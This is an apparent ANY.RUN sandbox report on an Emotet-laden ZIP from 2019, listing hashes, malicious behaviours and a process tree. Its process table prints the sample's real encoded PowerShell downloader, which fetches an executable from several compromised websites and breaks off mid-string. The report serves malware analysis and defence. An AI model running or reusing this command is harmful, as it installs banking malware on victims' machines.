
| File name: | sample.zip |
| Full analysis: | https://app.any.run/tasks/dd324bbe-cb52-49e4-a7e4-21f0e66d295b |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 18, 2019, 18:50:53 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 3E062138AF96229C822DFBC49AB0FEFF |
| SHA1: | 6A7F59C51CB045B9835219497962A0591C32DA35 |
| SHA256: | 29A3C1B9F5DBF0C51897B4276C6B0A1ACFB8A668AB102195E481D75DDAFB4AFF |
| SSDEEP: | 3072:o/00SH63J0XPxg/KoaI8tnxpcygiPPHYOaL6:oc9a34g/KoaI8tx1HHRE6 |
MALICIOUS
Application was dropped or rewritten from another process
- 279.exe (PID: 3384)
- 279.exe (PID: 2512)
- easywindow.exe (PID: 3204)
- easywindow.exe (PID: 2340)
Downloads executable files from the Internet
- powershell.exe (PID: 3512)
Emotet process was detected
- 279.exe (PID: 2512)
Changes the autorun value in the registry
- easywindow.exe (PID: 3204)
Connects to CnC server
- easywindow.exe (PID: 3204)
EMOTET was detected
- easywindow.exe (PID: 3204)
SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 3512)
Creates files in the user directory
- powershell.exe (PID: 3512)
Executed via WMI
- powershell.exe (PID: 3512)
Executable content was dropped or overwritten
- powershell.exe (PID: 3512)
- 279.exe (PID: 2512)
Starts itself from another location
- 279.exe (PID: 2512)
Connects to server without host name
- easywindow.exe (PID: 3204)
INFO

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3900)




Manual execution by user
- WINWORD.EXE (PID: 3900)
Creates files in the user directory
- WINWORD.EXE (PID: 3900)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:09:18 18:50:13 |
| ZipCRC: | 0x0ad3de99 |
| ZipCompressedSize: | 109176 |
| ZipUncompressedSize: | 158327 |

| ZipFileName: | 315b5f0876868c4cf57b99585d972f95eb2c477034d35a7b8134a271f00ea46d.bin |
Total processes
43
Monitored processes
7
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2340 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | 279.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2512 | --5445cc72 | C:\Users\admin\279.exe | 279.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||


| 2864 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\sample.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3204 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | easywindow.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3384 | "C:\Users\admin\279.exe" | C:\Users\admin\279.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3512 | powershell -enco JABrAEsAbgBtAFAAUwA9ACcAUwBZAHAAMwBxAFIAJwA7ACQAWgBNAFEAUwBfAG0AYQAgAD0AIAAnADIANwA5ACcAOwAkAGMATwBqAHAAOABtAD0AJwBLAHcAaABUAF8AZgAnADsAJABvAGMAQQA3AGYAegB2AEgAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFoATQBRAFMAXwBtAGEAKwAnAC4AZQB4AGUAJwA7ACQAagBRAGoASgAyAHYAbgBTAD0AJwBtAEkAaAAxADYAXwBIACcAOwAkAHQAVgBmAFUAWQBtAE8AXwA9ACYAKAAnAG4AZQB3AC0AJwArACcAbwBiAGoAZQAnACsAJwBjAHQAJwApACAATgBlAHQALgBXAGUAQgBDAEwASQBFAE4AVAA7ACQAYwBKAEUAaQBzAHQAcwA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAHMAdQBuAGYAbABhAGcAcwB0AGUAZQBsAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdAAzAGEAbwBoADMAMQA1ADQAOQA2AC8AQABoAHQAdABwAHMAOgAvAC8AaABvAHQAZQBsAGsAcgBvAG0AZQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AdABhAGsAagAwADUANQA5ADMAMgAvAEAAaAB0AHQAcAA6AC8ALwBmAG8AbABsAG8AdwBlAHIAZwBvAGQAcwAuAGMAbwBtAC8AZgB1AGwAbABiAGEAYwBrAHUAcAAvAGgAZgAwAG8AdAAwADQANgA2ADMALwBAAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAHMAdABhAHIAdAB1AHAAZgBvAHIAYgB1AHMAaQBuAGUAcwBzAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AZgB1ADEAMAA5ADAAMgAwAC8AQABoAHQAdABwAHMAOgAvAC8AcgBlAGYAZgBlAHIAYQBsAHMAdABhAGYAZgAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAG4ANgA5AC8AJwAuACIAUwBQAGAAbABJAFQAIgAoA